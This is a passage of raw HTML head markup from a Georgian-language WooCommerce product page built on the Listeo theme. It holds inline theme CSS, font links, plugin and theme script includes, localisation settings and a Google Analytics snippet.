rgba(29,76,160,0.08);   }.message-bubble.me .message-text:before {    color: rgba(29,76,160,0.05);}.booking-widget i, .opening-hours i, .message-vendor i {    color: #1d4ca0;}.opening-hours.summary li:hover,.opening-hours.summary li.total-costs span { color: #1d4ca0; }.payment-tab-trigger > input:checked ~ label::before { border-color: #1d4ca0; }.payment-tab-trigger > input:checked ~ label::after { background-color: #1d4ca0; }#navigation.style-1 > ul > li.current-menu-ancestor > a,#navigation.style-1 > ul > li.current-menu-item > a,#navigation.style-1 > ul > li:hover > a {     background: rgba(29,76,160, 0.06);    color: #1d4ca0;}.img-box:hover span {  background-color: #1d4ca0; }body #navigation.style-1 ul ul li:hover a:after,body #navigation.style-1 ul li:hover ul li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,body #navigation.style-1 ul ul li:hover ul li a:hover { color: #1d4ca0; }.filter-tabs .filter-tab::after,.headline.headline-box span:before {    background: #1d4ca0;}.main-search-inner .highlighted-category {    background-color:#1d4ca0;    box-shadow: 0 2px 8px rgba(29,76,160, 0.2);}.category-box:hover .category-box-content span {    background-color: #1d4ca0;}.user-menu ul li a:hover {    color: #1d4ca0;}.icon-box-2 i {    background-color: #1d4ca0;}@keyframes iconBoxAnim {    0%,100% {        box-shadow: 0 0 0 9px rgba(29,76,160, 0.08);    }    50% {        box-shadow: 0 0 0 15px rgba(29,76,160, 0.08);    }}.listing-type:hover {box-shadow: 0 3px 12px rgba(0,0,0,0.1);background-color: #1d4ca0;}.listing-type:hover .listing-type-icon {color: #1d4ca0;}.listing-type-icon {background-color: #1d4ca0;box-shadow: 0 0 0 8px rgb(29,76,160, 0.1);}#chart-date-range span:after,#footer ul.menu li a:hover {    color: #1d4ca0;}#booking-date-range span::after, .time-slot label:hover span, .daterangepicker td.in-range, .time-slot input ~ label:hover, .booking-estimated-cost span, .time-slot label:hover span {    color: #1d4ca0;}.daterangepicker td.in-range {    background-color: rgba(29,76,160, 0.05);    color: #1d4ca0;}.leaflet-control-zoom-in:hover, .leaflet-control-zoom-out:hover {    background-color: #1d4ca0;;    -webkit-text-stroke: 1px #1d4ca0;    }.transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-ancestor > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-item:first-child > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li:hover > a {    background: #1d4ca0;}.transparent-header #header:not(.cloned) .header-widget .button:hover,.transparent-header #header:not(.cloned) .header-widget .button.border:hover {    background: #1d4ca0;}.transparent-header.user_not_logged_in #header:not(.cloned) .header-widget .sign-in:hover {    background: #1d4ca0;}.best-value-plan .pricing-package-header span,.best-value-plan .pricing-package-header h4,.owned-packages label input:checked+span i:before,.category-small-box-alt i,.category-small-box i {    color: #1d4ca0;}.best-value-plan .pricing-package-header,.owned-packages label input:checked+span i{    background-color: rgba(29,76,160, 0.08);}.best-value-plan,#listeo_otp-inputs input:focus  {    border-color: #1d4ca0;}.account-type input.account-type-radio:checked ~ label {    background-color: #1d4ca0;}.msf-loader-spinner circle,.pricing-package-details ul li svg path{    stroke: #1d4ca0;}.pricing-package-details ul li svg circle{    fill: rgba(29,76,160, 0.08);}.pricing-package [type='radio']:checked+label {    background-color: #1d4ca0;    border-color: #1d4ca0;}.category-small-box:hover {    box-shadow: 0 3px 12px rgba(29,76,160, 0.22);}.transparent-header.user_not_logged_in #header.cloned .header-widget .sign-in:hover,.user_not_logged_in .header-widget .sign-in:hover {    background: #1d4ca0;}.nav-links div.nav-next a:hover:before,.nav-links div.nav-previous a:hover:before,#posts-nav li.next-post a:hover:before,#posts-nav li.prev-post a:hover:before { background: #1d4ca0; }.slick-current .testimonial-author h4 span {   background: rgba(29,76,160, 0.06);   color: #1d4ca0;}body .icon-box-2 i {   background-color: rgba(29,76,160, 0.07);   color: #1d4ca0;}.headline.headline-box:after,.headline.headline-box span:after {background: #1d4ca0;}.listing-item-content span.tag {   background: #1d4ca0;}.message-vendor div.wpcf7 .ajax-loader,body .message-vendor input[type='submit'],body .message-vendor input[type='submit']:focus,body .message-vendor input[type='submit']:active {  background-color: #1d4ca0;}   .message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:before {   border-color: #1d4ca0;}.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:after {   background: #1d4ca0;}#show-map-button,.slider-selection {background-color:#1d4ca0;}.listeo-cart-container:hover .mini-cart-button{    color: #1d4ca0;    background: #1d4ca01f;}.listeo-cart-container .mini-cart-button .badge {    background: #1d4ca0;}.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button.checkout, .listeo-cart-container .woocommerce-mini-cart__buttons a.button.checkout {background: #1d4ca0;}.slider-handle {border-color:#1d4ca0;}.bookable-services .single-service:hover h5,.bookable-services .single-service:hover .single-service-price {    color: #1d4ca0;} .bookable-services .single-service:hover .single-service-price {    background-color: rgba(29,76,160, 0.08);    color: #1d4ca0;}  .classifieds-widget-buttons a.call-btn {    border: 1px solid #1d4ca0;    color: #1d4ca0;}.bookable-services input[type='checkbox'] + label:hover {    background-color: rgba(29,76,160, 0.08);    color: #1d4ca0;}.services-counter,.bookable-services input[type='checkbox']:checked + label {    background-color: #1d4ca0;}.bookable-services input[type='checkbox']:checked + label .single-service-price {    color: #1d4ca0;}.taxonomy-box-wrapper:hover .taxonomy-box-right {        border-color: #1d4ca0;    background:  rgba(29,76,160, 0.1);}.taxonomy-box-wrapper:hover .taxonomy-box-right path {    fill:#1d4ca0;}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before { color:#f91942; }.dropdown-menu>li>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover {    color: #1d4ca0;    background-color:  rgba(29,76,160, 0.1);}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before, .bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before {  color: #1d4ca0; }input[type='submit'].dokan-btn-theme:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit'].dokan-btn-theme:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input[type='submit'].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type='submit'].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput[type='submit'].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {        background-color: #1d4ca0 !important;    border-color: #1d4ca0 !important;}body.dokan-dashboard input[type='submit'].dokan-btn-theme, body.dokan-dashboard a.dokan-btn-theme, body.dokan-dashboard .dokan-btn-theme{        background-color: #1d4ca0 !important;;    border-color: #1d4ca0 !important;;}body input[type='submit'].dokan-btn-theme,body a.dokan-btn-theme, body .dokan-btn-theme {    background-color: #1d4ca0;    border-color: #1d4ca0;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #1d4ca0;}body #dokan-store-listing-filter-wrap .right .toggle-view .active {    border-color: #1d4ca0;}.photo-box:hover .photo-box-content span{  background: #1d4ca0;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #1d4ca0;}.dokan-store-products-ordeby-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after {   color: #1d4ca0;}.main-search-inner {                    text-align: center;                    }body .main-search-container:not(.elementor-main-search-container):before {    background: linear-gradient(to right, rgba(51,51,51,0.99) 20%, rgba(51,51,51,0.7) 70%, rgba(51,51,51,0) 95%)}.solid-bg-home-banner .main-search-container:before,body.transparent-header .main-search-container:not(.elementor-main-search-container):before {background: rgba(51,51,51,0.75) ;}.loader-ajax-container {   box-shadow: 0 0 20px rgba( 29,76,160, 0.4);}.main-search-inner {                    text-align: center;                    }@media (min-width: 1240px) { #header:not(.sticky) ul.menu, #header:not(.sticky) .header-widget { margin-top: 0px; margin-bottom: 0px; } } #logo img { transform: translate3d(0,0px,0); }  .infoBox .listing-title { display: none; }.range-output:after {    content: 'km';}    .budget-range-output:after {        content: "$";    }.fm-input.pricing-bookable-options,.fm-input.pricing-bookable {    display: none;}.template-file.main-search-container.plain-color { background-color: #ffffff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23fffaf5' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffefe2' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23ffead9' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe5cf' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23ffead9' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffefe2' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fffaf5' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23ffffff' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E");	background-attachment: fixed;	background-size: cover; } 
/*# sourceURL=listeo-style-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-raleway-css' href='//fonts.googleapis.com/css?family=Raleway:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://fonts.googleapis.com/css2?family=Main%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ka-ge","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ka-ge","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/leaflet.js?ver=6.9" id="leaflet.js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAWDh4CyHkES-K3x6BfNyjbaE-sz_hV0Ec&amp;libraries=places&amp;callback=Function.prototype&amp;v=weekly" id="google-maps-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/leaflet-googlemutant.js?ver=2.0.20" id="listeo_core-leaflet-google-maps-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/control.geocoder.js?ver=2.0.20" id="listeo_core-leaflet-geocoder-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/leaflet.markercluster.js?ver=2.0.20" id="listeo_core-leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/leaflet-gesture-handling.min.js?ver=2.0.20" id="listeo_core-leaflet-gesture-handling-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/listeo.leaflet.js?ver=2.0.20" id="listeo_core-leaflet-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/listeo.google.autocomplete.js?ver=2.0.20" id="listeo_core-google-autocomplete-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/pwstrength-bootstrap.min.js?ver=2.0.20" id="listeo_core-pwstrength-bootstrap-min-js"></script>
<script type="text/javascript" id="listeo_core-frontend-js-extra">
/* <![CDATA[ */
var listeo_core = {"ajax_url":"/wp-admin/admin-ajax.php","payout_not_valid_email_msg":"The email address is not valid. Please add a valid email address.","is_rtl":"0","lang":"ka-ge","wp_locale":"ka-ge","currency":"USD","currency_position":"before","currency_symbol":"$","submitCenterPoint":"","centerPoint":"41.7066237,44.5456647","country":"Ge","upload":"https://amadco.ge/wp-admin/admin-ajax.php?action=handle_dropped_media","delete":"https://amadco.ge/wp-admin/admin-ajax.php?action=handle_delete_media","upload_nonce":"69c6b9884c","color":"#1d4ca0","dictDefaultMessage":"Drop files here to upload","dictFallbackMessage":"Your browser does not support drag'n'drop file uploads.","dictFallbackText":"Please use the fallback form below to upload your files like in the olden days.","dictFileTooBig":"File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.","dictInvalidFileType":"You can't upload files of this type.","dictResponseError":"Server responded with {{statusCode}} code.","dictCancelUpload":"Cancel upload","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","dictRemoveFile":"Remove file","dictMaxFilesExceeded":"You can not upload any more files.","areyousure":"Are you sure?","maxFiles":"15","maxFilesize":"15","clockformat":"1","prompt_price":"Set price for this date","menu_price":"Price (optional)","menu_desc":"\u10d0\u10e6\u10ec\u10d4\u10e0\u10d0","menu_title":"Title","applyLabel":"Apply","cancelLabel":"Cancel","clearLabel":"\u10d2\u10d0\u10e1\u10e3\u10e4\u10d7\u10d0\u10d5\u10d4\u10d1\u10d0","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom","next_page_listings_text":"Show next %d listings","infinite_scroll":"off","mmenuTitle":"Menu","pricingTooltip":"Click to make this item bookable in booking widget","today":"Today","tomorrow":"Tomorrow","yesterday":"Yesterday","last_7_days":"Last 7 Days","last_30_days":"Last 30 Days","this_month":"This Month","last_month":"Last Month","show_more_slots":"Show %d more","map_provider":"google","address_provider":"google","mapbox_access_token":"","mapbox_retina":"on","mapbox_style_url":"https://api.mapbox.com/styles/v1/mapbox/streets-v11/tiles/{z}/{x}/{y}@2x?access_token=","bing_maps_key":"","thunderforest_api_key":"","here_app_id":"","here_app_code":"","maps_reviews_text":"reviews","maps_noreviews_text":"Not rated yet","map_bounds_search":"on","category_title":"Category Title","day_short_su":"Su","day_short_mo":"Mo","day_short_tu":"Tu","day_short_we":"We","day_short_th":"Th","day_short_fr":"Fr","day_short_sa":"Sa","radius_state":"disabled","maps_autofit":"on","maps_autolocate":"","maps_zoom":"10","maps_single_zoom":"17","autologin":"on","required_fields":"Please fill all required  fields","exceed_guests_limit":"The total number of adults and children cannot exceed the maximum guest limit","no_results_text":"No results match","no_results_found_text":"No results found","placeholder_text_single":"Select an Option","placeholder_text_multiple":"Select Some Options ","january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","month_abbrev_jan":"Jan","month_abbrev_feb":"Feb","month_abbrev_mar":"Mar","month_abbrev_apr":"Apr","month_abbrev_may":"May","month_abbrev_jun":"Jun","month_abbrev_jul":"Jul","month_abbrev_aug":"Aug","month_abbrev_sep":"Sep","month_abbrev_oct":"Oct","month_abbrev_nov":"Nov","month_abbrev_dec":"Dec","opening_time":"Opening Time","closing_time":"Closing Time","remove":"\u10ec\u10d0\u10e8\u10da\u10d0","extra_services_options_type":[],"onetimefee":"One time fee","bookable_quantity_max":"Max quantity","multiguest":"Multiply by guests","multidays":"Multiply by days","multiguestdays":"Multiply by guest & days","quantitybuttons":"Quantity Buttons","booked_dates":"Those dates are already booked","replied":"Replied","hcaptcha_sitekey":"","turnstile_sitekey":"","elementor_single_gallery":"\u10d2\u10d0\u10da\u10d4\u10e0\u10d4\u10d0","elementor_single_overview":"\u10db\u10d8\u10db\u10dd\u10ee\u10d8\u10da\u10d5\u10d0","elementor_single_details":"\u10d0\u10e6\u10ec\u10d4\u10e0\u10d0","elementor_single_pricing":"\u10e4\u10d0\u10e1\u10d8","elementor_single_store":"Store","elementor_single_video":"\u10d5\u10d8\u10d3\u10d4\u10dd","elementor_single_location":"\u10da\u10dd\u10d9\u10d0\u10ea\u10d8\u10d0","elementor_single_faq":"FAQ","elementor_single_reviews":"Reviews","elementor_single_map":"\u10da\u10dd\u10d9\u10d0\u10ea\u10d8\u10d0","otp_status":"on","start_time_label":"Start Time","end_time_label":"End Time","back":"Back","search":"\u10eb\u10d8\u10d4\u10d1\u10d0","copytoalldays":"Copy to all days","selectimefirst":"Please select time first","unblock":"Unblock","block":"Block","setprice":"Set Price","one_date_selected":"1 date selected","dates_selected":" date(s) selected","enterPrice":"Enter price for","leaveBlank":"Leave blank to remove price","selectedTerm":"Selected Term","customField":"Custom Field","customFields":"Custom Fields","customFieldsFor":"Custom fields for","next":"Next","prev":"Previous","radius_unit":"km","user_location_text":"Your Search Location","radius_text":"Search Radius","google_maps_id":"","listing_types_config":{"service":{"booking_enabled":true,"booking_type":"single_day","booking_features":["time_slots","services","calendar"],"supports_opening_hours":true,"supports_pricing":false,"supports_time_slots":true,"supports_calendar":true,"supports_guests":false,"supports_services":true},"rental":{"booking_enabled":true,"booking_type":"date_range","booking_features":["date_range","hourly_picker","services","calendar"],"supports_opening_hours":false,"supports_pricing":false,"supports_time_slots":false,"supports_calendar":true,"supports_guests":false,"supports_services":true},"event":{"booking_enabled":true,"booking_type":"tickets","booking_features":["tickets","services"],"supports_opening_hours":false,"supports_pricing":false,"supports_time_slots":false,"supports_calendar":false,"supports_guests":false,"supports_services":true},"classifieds":{"booking_enabled":true,"booking_type":"disabled","booking_features":[],"supports_opening_hours":false,"supports_pricing":false,"supports_time_slots":false,"supports_calendar":false,"supports_guests":false,"supports_services":false}},"custom_taxonomies":["service_category","rental_category","event_category","classifieds_category"],"review_criteria":"service,value-for-money,location,cleanliness"};
//# sourceURL=listeo_core-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/frontend.js?ver=2.0.20" id="listeo_core-frontend-js"></script>
<script type="text/javascript" id="listeo_core-bookings-js-extra">
/* <![CDATA[ */
var listeoBookings = {"states_nonce":"12e0b80927","select_state_text":"Select a state\u2026","state_placeholder":"State"};
//# sourceURL=listeo_core-bookings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/bookings.js?ver=2.0.20" id="listeo_core-bookings-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/drilldown.js?ver=2.0.20" id="listeo_core-drilldown-js"></script>
<script type="text/javascript" id="listeo_core-ajax-login-js-extra">
/* <![CDATA[ */
var listeo_login = {"ajaxurl":"https://amadco.ge/wp-admin/admin-ajax.php","redirecturl":"https://amadco.ge","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=listeo_core-ajax-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/ajax-login-script.js?ver=1.0" id="listeo_core-ajax-login-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u10d2\u10d7\u10ee\u10dd\u10d5\u10d7, \u10d0\u10d8\u10e0\u10e9\u10d8\u10dd\u10d7 \u10e0\u10d4\u10d8\u10e2\u10d8\u10dc\u10d2\u10d8","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/select2.min.js?ver=1.9.54" id="select2-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/bootstrap-select.min.js?ver=1.9.54" id="bootstrap-select-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/counterup.min.js?ver=1.9.54" id="counterup-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/datedropper.js?ver=1.9.54" id="datedropper-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/dropzone.js?ver=1.9.54" id="dropzone-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/magnific-popup.min.js?ver=1.9.54" id="magnific-popup-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/slick.min.js?ver=1.9.54" id="slick-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/quantityButtons.js?ver=1.9.54" id="quantityButtons-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/rangeslider.min.js?ver=1.9.54" id="rangeslider-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/timedropper.js?ver=1.9.54" id="timedropper-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/jquery.scrollto.js?ver=1.9.54" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/tooltips.min.js?ver=1.9.54" id="tooltips-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/waypoints.min.js?ver=1.9.54" id="waypoints-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ka_GE', {"months":["\u10d8\u10d0\u10dc\u10d5\u10d0\u10e0\u10d8","\u10d7\u10d4\u10d1\u10d4\u10e0\u10d5\u10d0\u10da\u10d8","\u10db\u10d0\u10e0\u10e2\u10d8","\u10d0\u10de\u10e0\u10d8\u10da\u10d8","\u10db\u10d0\u10d8\u10e1\u10d8","\u10d8\u10d5\u10dc\u10d8\u10e1\u10d8","\u10d8\u10d5\u10da\u10d8\u10e1\u10d8","\u10d0\u10d2\u10d5\u10d8\u10e1\u10e2\u10dd","\u10e1\u10d4\u10e5\u10e2\u10d4\u10db\u10d1\u10d4\u10e0\u10d8","\u10dd\u10e5\u10e2\u10dd\u10db\u10d1\u10d4\u10e0\u10d8","\u10dc\u10dd\u10d4\u10db\u10d1\u10d4\u10e0\u10d8","\u10d3\u10d4\u10d9\u10d4\u10db\u10d1\u10d4\u10e0\u10d8"],"monthsShort":["\u10d8\u10d0\u10dc","\u10d7\u10d4\u10d1","\u10db\u10d0\u10e0","\u10d0\u10de\u10e0","\u10db\u10d0\u10d8","\u10d8\u10d5\u10dc","\u10d8\u10d5\u10da","\u10d0\u10d2\u10d5","\u10e1\u10d4\u10e5","\u10dd\u10e5\u10e2","\u10dc\u10dd\u10d4","\u10d3\u10d4\u10d9"],"weekdays":["\u10d9\u10d5\u10d8\u10e0\u10d0","\u10dd\u10e0\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10e1\u10d0\u10db\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10dd\u10d7\u10ee\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10ee\u10e3\u10d7\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10de\u10d0\u10e0\u10d0\u10e1\u10d9\u10d4\u10d5\u10d8","\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8"],"weekdaysShort":["\u10d9\u10d5\u10d8","\u10dd\u10e0\u10e8","\u10e1\u10d0\u10db","\u10dd\u10d7\u10ee","\u10ee\u10e3\u10d7","\u10de\u10d0\u10e0","\u10e8\u10d0\u10d1"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/daterangepicker.js?ver=1.9.54" id="daterangerpicker-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/bootstrap-slider.min.js?ver=1.9.54" id="bootstrap-slider-min-js"></script>
<link rel="https://api.w.org/" href="https://amadco.ge/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amadco.ge/wp-json/wp/v2/product/2633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amadco.ge/xmlrpc.php?rsd" />

<link rel="canonical" href="https://amadco.ge/product/eskizis-shenakhva-100/" />
<link rel='shortlink' href='https://amadco.ge/?p=2633' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8ZZ25MYCC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8ZZ25MYCC');
</script><meta name="generator" content="WPML ver:4.8.6 stt:1,66;" />
<meta name="robots" content="noindex, follow">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
